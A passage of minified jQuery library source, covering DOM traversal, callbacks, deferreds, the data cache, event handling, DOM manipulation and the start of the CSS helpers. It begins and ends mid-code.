a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
    }catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(b,c,e){var f=!0,g="width"===c?b.offsetWidth:b.offsetHeight,h=Ca(b),i="border-box"===n.css(b,"boxSizing",!1,h);if(d.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(g=Math.round(100*b.getBoundingClientRect()[c])),0>=g||null==g){if(g=Fa(b,c,h),(0>g||null==g)&&(g=b.style[c]),Ba.test(g))return g;f=i&&(l.boxSizingReliable()||g===b.style[c]),g=parseFloat(g)||0}return g+Oa(b,c,e||(i?"border":"content"),f,h)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var 